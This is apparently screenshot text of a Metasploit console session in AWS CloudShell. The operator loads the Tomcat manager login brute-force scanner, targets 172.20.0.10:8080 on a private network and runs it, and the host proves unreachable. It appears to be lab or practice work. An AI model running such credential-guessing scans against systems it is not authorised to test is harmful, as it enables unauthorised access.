 User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.4.80-dev- ]
+ -- --=[ 2,544 exploits - 1,309 auxiliary - 1,674 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 172.20.0.10
RHOSTS => 172.20.0.10
msf auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8080
RPORT => 8080
msf auxiliary(scanner/http/tomcat_mgr_login) > run
[-] The host (172.20.0.10:8080) was unreachable.
[-] The host (172.20.0.10:8080) was unreachable.
[-] http://172.20.0.10:8080/manager/html - No response
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/tomcat_mgr_login) >
CloudShell Feedback © 2025, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences